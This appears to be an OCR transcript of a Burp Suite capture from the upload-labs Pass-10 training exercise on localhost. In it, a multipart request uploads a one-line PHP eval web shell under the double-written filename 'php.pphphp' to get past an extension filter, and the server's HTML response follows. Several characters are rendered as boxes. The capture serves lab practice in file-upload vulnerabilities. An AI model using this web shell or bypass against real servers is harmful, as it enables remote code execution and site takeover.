 Request
Pretty Raw \n Actions
1 POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------298244996027154016091947671965
8 Content-Length: 391
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/upload-labs/Pass-10/index.php?action=show_code
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------298244996027154016091947671965
5 Content-Disposition: form-data; name="upload_file"; filename="php.pphphp"
6 Content-Type: application/octet-stream
7
8 <?php @eval($_POST['pass']);?>
9 -----------------------------298244996027154016091947671965
0 Content-Disposition: form-data; name="submit"
1
2 □□□
3 -----------------------------298244996027154016091947671965--
4
Response
Pretty Raw Render \n Actions
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"
62 <input class="button" type="submit" name="submit" value=
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/.php" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;